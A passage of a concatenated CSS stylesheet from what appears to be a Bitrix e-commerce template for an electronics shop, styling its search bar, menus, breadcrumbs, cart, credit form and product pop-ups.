	width:90px;
}
#topSearchMenu{
	margin:0px auto;
}
#topSearchMenu ul{
	float:right;
	margin-top:-14px;
}
#topSearchMenu li{
	float:left;
	border-right:1px solid #2d2d2d;
	line-height:16px;
	height:16px;
}
#topSearchMenu li:first-child{
	border-left:1px solid #2d2d2d;
}
#topSearchMenu li a{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	color:#787878;
	text-decoration: none;
	padding:0px 12px;
	line-height:16px;
	display:block;
}
#topSearchMenu li a:hover{
	color:#334add;
}
#topSearchMenu li a:active{
	position:relative;
	top:1px;
}
#topSearchLine{
	margin:32px auto;
	position:relative;
}
#topSearchSelect{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	display:inline-block;
	width:90px;
	height:30px;
	line-height: 30px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1.png")  0 0 repeat #373737;
	color:#fff;
	border-top:1px solid #000;
	border-bottom:1px solid #000;
	border-left:1px solid #000;
	border-right: 1px solid #000000;
	cursor: pointer;
	position:relative;
}
#topSearchSelect .slide{
	display:block;
	height:30px;
}

#topSearchSelect ul{
	width:300px;
	position:absolute;
	top:31px;
	background-color:#E3E3E3;
	z-index:100;
	display:none;
}
#topSearchSelect ul li{
	color: #000000;
	text-align:left;
	padding-left:32px;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.132);
	display:block;
	-o-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#topSearchSelect ul li:hover{
	background-color:#FFFFFF;
	color:#334add;
}
#topSearchSelect:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1Hover.png")  0 0 repeat #373737;
}
#topSearchSelect img{
	vertical-align: middle;
	padding:0px 3px;
}
#searchTable.small #topSearchSelect {
	width:40px;
}
#searchTable.small #topSearchSelect span{
	display:none;
}
#searchTable.small #topSearchSelect img{
	padding:0;
}
#topSearchLine form{
	text-indent:0px;
	white-space:nowrap;
	letter-spacing:0px;
}
#topSearchLine input{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	height:30px;
	border:0px;
}
#searchTable.small input[type="text"]{
	text-indent: 8px;
}
#topSearchLine input[type="text"]{
	width: 100%;
	background-color:#ffffff;
	color:#656565;
	border:1px solid #d3d3d3;
	display: block;
	float:left;
	text-indent: 6px;
}
#topSearchLine #goTopSearch{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	width:90px;
	background: #334add;
	cursor: pointer;
	color:#fff;
	line-height:30px;
	display:block;
	text-decoration: none;
	border-top:1px solid #d3d3d3;
	border-bottom:1px solid #d3d3d3;
	border-right:1px solid #d3d3d3;
	height: 30px;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}
#topSearchLine #goTopSearch:hover{
	background: #1b33cc;
}
#topSearchLine #goTopSearch:active{
	text-indent: 2px;
}
#searchTable.small #goTopSearch{
	width:30px;
}
#searchTable.small #goTopSearch span{
	display:none;
}
#searchTable.small #goTopSearch img{
	padding:0px;
}
#searchTable.small #goTopSearch img{
	vertical-align: middle;
	margin-left:4px;
}
#topSearchLine form a img{
	vertical-align: middle;
	padding-right:4px;
}
#topSearchLine select, #topSearchLine option{
	display: none;
}
#searchMenu ul{
	float:right;
	margin-top:12px;
}
#searchMenu ul li:first-child{
	border-left: 1px solid #D3D3D3;
	padding:0 12px;
}
#searchMenu ul li{
	border-right: 1px solid #D3D3D3;
}
#searchMenu a{
	color: #787878 !important;
	font: 13px "bender", "arial", sans-serif !important;
	text-decoration: none !important;
	background: none !important;
	border: none !important;
}
#searchMenu a:hover{
	color:#334add !important;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277*/
#leftMenu > li {
	border-bottom: 1px solid #DBDBDB;
	/*position: relative;*/
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#leftMenu > li:hover {
	background-color: #fff;
}

#leftMenu > li:hover > a {
	color: #2d2d2d;
}

#leftMenu .selected{
	background-color: #FFFFFF;
}

#leftMenu .selected > a{
	color: #2d2d2d;
}

#leftMenu > li > a {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	display: block;
	color: #000000;
	padding: 12px 12px 12px 25px;
}

#leftMenu > li > a > ins {
	display: table;
}

#leftMenu > li > a > ins > img {
	vertical-align: middle;
	padding-right: 8px;
}

#leftMenu > li > a > ins > span {
	display: table-cell;
	vertical-align: middle;
}

#leftMenu > li > .drop {
	position: absolute;
	right: 0px;
	left: 364px;
	background-color: #fff;
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.500);
	z-index: 999;
	top: 60px;
	overflow: hidden;
	min-height: 510px;
	display: none;
}

#leftMenu li div ul {
	float: left;
	width: 230px;
	border-right: 1px solid #e5e5e5;
	margin: 18px 0px;
}

#leftMenu li div ul li {
	margin-bottom: 8px;
}

#leftMenu li div ul li a {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #000;
	text-align: left;
	text-decoration: none;
	display: block;
	padding: 0px 12px;
}

#leftMenu li div ul li a:hover {
	color: #334add;
}

#leftMenu li div ul li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ul li a span {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	display: block;
}

#leftMenu li div ul li a span:hover {
	color: #1b33cc;
}

#leftMenu li div ol {
	float: left;
	width: 230px;
	background: #334add;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #334add 0%, #1b33cc 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#334add), color-stop(100%,#1b33cc));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #334add 0%,#1b33cc 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#334add', endColorstr='#1b33cc',GradientType=0 );
 /* IE6-9 */
	position: absolute;
	right: 0;
	padding-bottom: 1200px;
}

#leftMenu li div ol li span {
	font: normal normal 15px "bender" , arial , sans-serif;
	color: #fff;
	padding: 18px 0px 4px 24px;
	display: block;
}

#leftMenu li div ol li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: left;
	text-decoration: none;
	display: block;
	padding-left: 24px;
}

#leftMenu li div ol li a:hover {
	color: #c8e5ff;
}

#leftMenu li div ol li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ol li a.pic {
	padding-bottom: 18px;
	border-bottom: 1px solid #1b33cc;
	width: 80%;
	margin: 0px auto 18px;
	text-align: center;
	padding-left: 0;
}

#leftMenu li div ol li a.pic img {
	max-width: 100%;
}

#leftMenu li div ol li {
	margin-bottom: 12px;
}

#leftMenu .selected { 
	background-color: #FFFFFF;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947*/
.bx_breadcrumbs{
    margin-bottom:15px;
    padding-top:0px
}
.bx_breadcrumbs ul{
    margin:0;
    padding:0
}
.bx_breadcrumbs ul li{
    display:inline-block;
    line-height:20px
}
.bx_breadcrumbs ul li a{
    display:block;
    padding:0 15px;
    background:url(/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/images/breadcrumbs_arrow.png) no-repeat center right;
    color:#555;
    text-decoration:none;
    font-size:11px;
    opacity:.5
}
.bx_breadcrumbs ul li:first-child a{padding-left:0}
.bx_breadcrumbs ul li:last-child  a{background:none}
.bx_breadcrumbs ul li a:hover{
    text-decoration:underline;
    line-height:20px;
    opacity:1
}
.bx_breadcrumbs ul li span{
    display:block;
    padding:0 15px;
    color:#aaa;
    text-decoration:none;
    font-size:11px
}
.bx_breadcrumbs,
.bx_breadcrumbs ul li{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326*/
#footerCart table td {
	padding-left: 12px;
	line-height: 36px;
}

#footerCart ins {
	text-decoration: none;
	padding-bottom: 2px;
	margin-right: 8px;
	vertical-align: top;
}

#footerCart span {
	height: 18px;
	line-height: 18px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/images/colorMenu2.png") #2D2D2D;
	border: 1px solid #888;
	min-width: 18px;
	display: inline-block;
	text-align: center;
	padding: 0px 4px;
	border-radius: 4px;
	vertical-align: middle;
}

#footerCart span:hover {
	color: #c8e5ff;
}

#footerCart a {
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}

#footerCart a:active {
	position: relative;
	top: 1px;
}

#footerCart .oCallback {
	color: #888;
	padding-right: 4px;
	font-size: 14px;
	display: inline-block;
}

#footerCart .oCallback:hover {
	color: #334add;
}

#footerCart .footerCart + span, #footerCart .footerCompare + span {
	margin-left: 8px;
}

#footerCart .footerCart, #footerCart .footerCompare {
	color: #888;
}

#footerCart .footerCart:hover {
	color: #334add;
}

#footerCart .footerCompare:hover {
	color: #22beff;
}

#footerCart .footerCart + span {
	border: 1px solid #1b33cc;
	color: #1b33cc;
	max-width: 27px;
	overflow: hidden;
}

#footerCart .footerCompare + span {
	border: 1px solid #22beff;
	color: #22beff;
}

#footerCart .empty + span {
	border: 1px solid #888;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/styles.css?15807546405061*/
#catalogLines .item .tools .addCart, #catalogLines .item .tools .addSku,
#catalogTableList .addCart{
    margin-top: 17px;
    background-color: #334add;
    background: #4bbe3f;
    background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
    background: -ms-linear-gradient(top, #79d670, #4bbe3f);
    background: -moz-linear-gradient(top, #79d670, #4bbe3f);
    background: linear-gradient('to bottom', #79d670, #4bbe3f);
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    outline: 0;
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    background-clip: padding-box;
    border: 0;
    cursor: pointer;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    outline: 0em;
    border-radius: 3px;
    margin-bottom: 2px;
    font-size: 12px;
    width: 100px;
    line-height: 34px;
    height: auto;
    position: relative;
    display: inline-block;
    /*padding-left: 27px;*/
    font-size: 13px;
    display: block;
    margin: 0 auto;
}


#catalogLines .item .tools .addCart:hover,
#catalogLines .item .tools .addSku:hover,
#catalogTableList .addCart:hover{
    background-image: none;
    background: -webkit-linear-gradient(top, #69f95b, #1fc80d);
    background: -ms-linear-gradient(top, #69f95b, #1fc80d);
    background: -moz-linear-gradient(top, #69f95b, #1fc80d);
    background: linear-gradient('to bottom', #69f95b, #1fc80d);
}


#catalogLines .item .tools .addCart:before,
#catalogLines .item .tools .addSku:before,
#catalogTableList .addCart:before{
    background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
    background-position: 0 -3588px;
    width: 26px;
    height: 24px;
    top: 0.2em;
    left: 0.30em;
    position: absolute;
    content: '';
}

#catalogTableList .quantity {
    width: 15% !important;
}
#catalogLines .addCart {
    width: 178px !important;
}





.creditForm {
    width: 750px;
    margin: 20px auto;
    display: block;
}

.creditForm li {
    height: 60px;
}

.creditForm p {
    color: #777;
    font-size: 12px;
    display: inline;
}

.creditForm label{
    display: block;
    color:#aaa;
    font-size:12px;
    margin-bottom: 6px;
    padding-top: 2px;
}

.creditForm input, input[type="date"]{
    font: 14px "bender", "arial", sans-serif;
    display: block;
    height:24px;
    width:80%;
    background: #f9f9f9;
    border:1px solid #ddd;
    padding-left:4px;
    clear:both;
    box-sizing:content-box;
    -ms-box-sizing:content-box;
    -moz-box-sizing:content-box;
    -webkit-box-sizing:content-box;
}

.creditForm input[type="checkbox"]{
    height:15px;
    width:15px;
    display: block;
    padding: 0 !important;
    border:0 !important;
    float:left;
    margin-right:6px;
}

.creditForm input[type="checkbox"] + label{
    font-size: 14px;
    color:#000;
    padding-top:0px;
    cursor: pointer;
}

.creditForm input[type="radio"]{
    height:15px;
    width:15px;
    float:left;
    padding: 0 !important;
    border:0 !important;
    text-align: left;
    margin-right:6px;
    margin-top:8px;
    clear:both;
}

.creditForm input[type="radio"] + label{
    font-size: 14px;
    color:#000;
    padding-top:8px;
    float:left;
}

.creditForm input[type="submit"]{
    background: #1b33cc;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    display: inline-block;
    width: 150px;
    vertical-align: middle;
}

#orderSuccessNew {
    width: 850px;
    margin: 25px auto;
}

.topMenuBtn{
    display: inline-block;
}
.topMenuBtn > a > img{
    height: 67px;
    width: 200px;
}
#topMenu {
    display: inline-block;
    margin-bottom: 24px;
}

/*
#fastBack #fastBackWrapper input#fastBackName {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackName:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackEmail {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackPhone {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #3d3d3d;
}*/

.topMenuCustom {
    display: inline-block;
    margin-bottom: 24px;
    margin-top: 15px;
}

.topMenuCustom > li:last-child {
    border-right: 1px solid #3c3c3c;
}
.topMenuCustom > li {
    font: normal normal 13px "bender" , arial , sans-serif;
    padding: 0px 12px;
    float: left;
    border-left: 1px solid #3c3c3c;
    height: 24px;
    line-height: 24px;
    position: relative;
}
/*.topMenuCustom > li:first-child {
    border-left: none;
}*/
.topMenuCustom > li a {
    display: inline-block;
    text-decoration: none;
    color: #9e9e9e;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078*/
/* developed by dw24 2014 */

/* Main */

* {
	margin: 0px;
	padding: 0px;
	list-style: none;
	outline: none;
}

html {
	height: 100%;
}

body {
	font: normal normal 14px "Bender", "Verdana" , arial, sans-serif;
	max-width: 1920px;
	margin: 0px auto;
	height: 100%;
}

img {
	border: 0;
}

a {
	outline: none;
}

button {
	background-image: none;
	overflow: visible;
}

p {
	margin-bottom: 12px;
	margin-top: 12px;
}

.button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input:-webkit-autofill {
	color: #ffffff !important;
}

ins {
	text-decoration: none;
}

input:focus::-webkit-input-placeholder{
    color: transparent;
}

input:focus::-moz-placeholder{
    color: transparent;	
}

input[type="password"] {
	-webkit-text-security: square;
}

input[type="checkbox"] {
	-moz-appearance: none;
	-webkit-appearance: none;
	-o-appearance: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
}

textarea {
	overflow: auto;
}

#logo {
	line-height: 85px;
	display: block;
}

#logo img {
	vertical-align: middle;
}

#logo:active {
	position: relative;
	top: 1px;
}

/* Header Top */

#headerLine {
	background:#00005C;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	border-top: 4px solid #444444;
	min-width: 1000px;
	height: 50px;
	overflow: hidden;
	position: relative;
}
.centr__img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
}

#headerLineLeft {
	height: 62px;
	display: inline-block;
}

#headerLineRight {
	float: right;
	position: relative;
	height: 62px;
	z-index: 100;
}

/* Header */

#header {
	background: url(/bitrix/templates/electro_dark_blue_white/images/bgHead2.png) repeat #ededed;
	height: 128px;
	min-width: 1000px;
	
}

#header .wrapper{
	display: table;
	table-layout: fixed;
	width:100%;
	margin:0;
}

#headerLeft {
	display: table-cell;
	vertical-align: top;
	width:300px;
	padding-left:25px;
}

#headerRight {
	display: table-cell;
	vertical-align: top;
	width:400px;
	padding-right: 25px;
}

#headerRight table {
	width: 100%;
}

#headerRight table td {
	text-align: right;
	color: #9e9e9e;
	padding-top: 22px;
	vertical-align: top;
}

#headerRight table td div {
    text-align: center;
}

#headerRight table td:first-child {
	padding-right: 42px;
}

/*#headerRight table tr:first-child td {*/
	/*padding-top: 34px;*/
/*}*/

#headerRight table td a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #595959;
	text-decoration: none;
}

#headerRight table td a:hover {
	color: #334add;
}

#headerRight table td a:active {
	position: relative;
	top: 1px;
}

#headerRight table td a span {
	border-bottom: 1px dashed #333;
	padding-bottom: 2px;
	font-size: 14px;
}

#headerRight table td a img {
	padding-right: 8px;
	vertical-align: middle;
}

#headerRight table td a.oCallback {
	color: #fff;
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	display: block;
	text-align: center;
	height: 25px;
	line-height: 25px;
	width: 120px;
	float: right;
	margin-top: -4px;
}

#headerRight table td a.oCallback:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

#headerRight table td a.oCallback:active {
	position: relative;
	top: 1px;
}

#headerRight span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #595959;
}

#headerRight .main-phone {
	font: normal normal 21px "bender" , arial , sans-serif;
	color: #595959;
	font-weight: bold;
}

/* Main Slider */
#slider {
	width: 65.8%;
	float: left;
}

#slider img, #advRight img {
	max-width: 100%;
}

#advRight {
	float: right;
	width: 32.9%;
}

#advRight li:first-child {
	margin: 0px;
}

#advRight li {
	margin-top: 4.4%;
}

#mainContent {
	margin-top: 24px;
	width: 100%;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainContentleft {
	background: url(/bitrix/templates/electro_dark_blue_white/images/colorMenu.png) repeat #ededed;
	width: 19.8%;
	display: table-cell;
	vertical-align: top;
	margin-bottom: 24px;
	position: relative;
}

#mainContentleft a.mainContentleftArrow > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	height: 60px;
	line-height: 60px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	color: #fff;
	display: block;
	text-align: left;
	padding-left: 25px;
	-webkit-transition-property: color;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft a.mainContentleftArrow > span:active {
	color: #d8edff;
}

#mainContentleft  a.mainContentleftArrow {
	text-decoration: none;
	position: relative;
	display: block;
}

#mainContentleft  a.mainContentleftArrow img {
	vertical-align: middle;
	margin-right: 3px;
	margin-top: -3px;
}

#mainContentleft  a.mainContentleftArrow > span > sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBig.png) no-repeat transparent;
	display: none;
	position: absolute;
	z-index: 2;
	width: 8px;
	height: 20px;
	top: 50%;
	margin-top: -9px;
	float: right;
	margin-left: 10px;
	-webkit-transition-property: background-image;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft  a > span:active + sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBigHover.png) no-repeat transparent;
}

#mainContentleft  a.allowHide > span > sub {
	display: inline;
}

#mainContentleft  a.allowHide > sub {
	display: inline;
}

#mainContentleft  a.allowHide + ul {
	display: none;
}

#mainContentleft #fixMenu {
	position: relative;
	z-index: 90;
}

#mainContentleft #fixMenu.fixed {
	position: fixed;
	width: 19.8%;
	min-width: 213px;
	max-width: 409px;
	padding-right: 24px;
	top: 0;
}

#blackout {
	background-color: rgba(31, 31, 31, 0.500);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	display: none;
}

#comparison {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
}

#comparisonContainer {
	width: 350px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -175px;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
}

#comparisonContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#comparisonContainer p {
	margin: 18px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#comparisonContainer p span {
	display: block;
	color: #334add;
	margin-top: 4px;
}

#comparisonClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}

/*#comparisonClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#comparisonClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#comparisonOrder {
	text-align: center;
	margin-bottom: 12px;
	margin-top: 14px;
}

#comparisonOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin: 0px 8px;
}

#comparisonOrder a.comparisonContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#comparisonOrder a.comparisonContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#comparisonOrder a.comparisonMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#comparisonOrder a.comparisonMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#comparisonOrder a.comparisonContinue:active,
#comparisonOrder a.comparisonMake:active {
	position: relative;
	top: 1px;
}

#inSku {
	position: absolute;
	min-height: 100%;
	min-width: 100%;
	display: none;
	z-index: 9999;
	left: 0;
	top: 0;
}

/*#bx_incl_area_9 #inSku{
	display: block;
}*/

#inSkuContainer {
	width: 1000px;
	margin-left: -500px;
	position: absolute;
	z-index: 9998;
	left: 50%;
	top: 50%;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.700);
	padding: 8px;
}

#inSkuContainer .heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#inSku .wrap{
	overflow: hidden;
}

#inSku .head{
	padding: 12px 0px;
	display: block;
	color: #fff;
	text-align: center;
}

#inSku .picBlock{
	width: 220px;
	float: left;
	margin-right: 24px;
}

#inSku .picBlock a{
	line-height: 200px;
	text-align: center;
	background: #fff;
	display: block;
	height: 200px;
	width: 220px;
}

#inSku .picBlock img{
	vertical-align: middle;
	max-height: 90%;
	max-width: 90%;
}

#inSku .infoBlock{
	width: 756px;
	float: left;
}

#inSku .infoBlock table{
	width: 100%;
    border-spacing: 0px 12px;
    border-collapse: separate;
}

#inSku .infoBlock table th{
	font-weight: normal;
	vertical-align:top;
	padding: 0px 12px;
	text-align: center;
	color: #fff;
}

#inSku .infoBlock table .active td{
	background-color: #043359;
}

#inSku .infoBlock table td{
	color: #ccc;
	text-align: center;
	padding: 8px 8px;
	background: #232323;
}

#inSku .infoBlock .rd{
	width: 30px;
	padding: 12px 0 12px 12px;
}

#inSku .infoBlock .name{
	text-decoration: none;
	text-align: left;
	display: block;
	color: #334add;
	padding: 0 12px 0 0;
}

#inSku .infoBlock input{
	display: none;
}

#inSku .infoBlock input[type="radio"] + label {
     display:inline-block;
     width: 15px;
     height: 15px;
     vertical-align: middle;
     background: url(/bitrix/templates/electro_dark_blue_white/images/radio.png) left top no-repeat;
     cursor: pointer;
}

#inSku .infoBlock input[type="radio"]:hover + label {
   background-position: 0px -15px;
}

#inSku .infoBlock input[type="radio"]:checked + label {
   background-position: 0px -30px;
}

#inSku .infoBlock input[type="radio"]:checked:hover + label {
   background-position: 0px -45px;
}

#inSku .infoBlock input[type="radio"]:disabled + label {
   background-position: 0px -60px;
}

#inSku .infoBlock .price{
	position: relative;
	text-align: center;
	display: block;
	color: #334add;
	font-size: 15px;
	white-space: nowrap;
}

#inSku .infoBlock .btn{
	background: #181818;
	line-height: 30px;
	display: block;
	height: 30px;
	width: 30px;
}

#inSku .infoBlock .btn:hover{
	background-color: #0c0c0c;
}

#inSku .infoBlock .btn:active{
	background-color: #000;
}

#inSku .infoBlock .addCart{
	background-color: #334add;
	text-indent: -9999px;

}

#inSku .infoBlock .addCart.disabled{
	background-color: #334add !important;
	border: none !important;
	opacity: 0.5;
}

#inSku .infoBlock .addCart:hover,
#reloadSearch .bask .addCart{
	background-color: #1b33cc;
}

#inSku .infoBlock .zoom{
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_zoom.png);
	background-position: center center;
}

#inSku .infoBlock .addCart, #inSku .infoBlock .addCart.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_cart.png) !important;
	background-position: center center !important;
}

#inSku .infoBlock .addCompare, #inSku .infoBlock .addCompare.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_compare.png) !important;
	background-position: center center !important;
	text-indent: -9999px !important;
}

#inSku .infoBlock .price s{
	position: absolute;
	font-size: 13px;
	display: block;
	color: #aaa;
	top: -14px;
	right: 0px;
}

#inSku .tools{
	margin-bottom: 12px;
	overflow: hidden;
}

#inSku .tools ul{
	float: right;
}

#inSku .tools li{
	float: left;
	margin-left: 12px;
}

#inSku .tools li a{
	font: 14px/35px "bender", "arial", sans-serif;
	text-decoration: none;
	text-align: center;
	padding: 0 18px;
	display: block;
	height: 35px;
	color: #fff;
}

#inSku .tools .inSkuContinue{
	background: #0da9ea;
}

#inSku .tools .inSkuContinue:hover{
	background: #22beff
}

#inSku .tools .inSkuContinue:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart{
	background: #334add;
}

#inSku .tools .addCart:hover{
	background: #1b33cc;
}

#inSku .tools .addCart:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart.disabled{
	box-sizing: content-box !important;
	background: #1b33cc !important;
	border: none !important;
	color: #fff !important;
	opacity: 0.5;
}

#inSkuClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inSkuClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inSkuClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasket {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
	overflow: visible;
}

#inBasketContainer {
	width: 700px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -350px;
	background-color: #FFFFFF;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
	color: #00005C !important;
}
#inBasketContainer * {
	color: #00005C !important;
}
#inBasketContainer a {
	color: #fff !important;
}
#inBasketContainer span.heading {
	background-color: #00005C;
	color: #FFFFFF;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}
#inBasketContainer .heading {
	color: #fff !important;
}
#inBasketClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inBasketClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inBasketClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasketContainer > table {
	width: 100%;
	margin-top: 8px;
}

#inBasketContainer > table > tbody > tr > td {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	vertical-align: top;
	padding-left: 12px;
	text-align: left;
}

#inBasketContainer > table > tbody > tr > td:first-child {
	vertical-align: middle;
	padding: 0;
	width: 240px;
	text-align: center;
	height: 170px;
	line-height: 170px;
	background-color: #fff;
}

#inBasketContainer > table td:first-child img {
	max-width: 190px;
	max-height: 170px;
	vertical-align: middle;
}

#inBasketToolsTable {
	width: 100%;
	margin-top: 12px;
	border-collapse: collapse;
